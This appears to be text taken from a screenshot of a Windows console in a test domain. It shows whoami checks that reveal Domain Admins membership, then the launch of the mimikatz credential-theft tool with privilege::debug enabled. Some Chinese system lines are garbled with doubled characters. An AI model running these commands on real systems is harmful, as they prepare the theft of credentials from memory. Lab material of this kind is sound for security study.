 C:\Users\testuser\Desktop>whoami
hacke\testuser
C:\Users\testuser\Desktop>whoami /groups
组信息
-----------------
组名 类型
============================================ ============
Everyone 已知组
BUILTIN\Administrators 别名
BUILTIN\Users 别名
NT AUTHORITY\INTERACTIVE 已知组
控制台登录 已知组
NT AUTHORITY\Authenticated Users 已知组
NT AUTHORITY\This Organization 已知组
LOCAL 已知组
HACKE\Domain Admins 组
未知 SID typ
HACKE\Denied RODC Password Replication Group 别名
Mandatory Label\Medium Mandatory Level 标签
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。
C:\Windows\system32>C:\Users\testuser\Desktop\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # _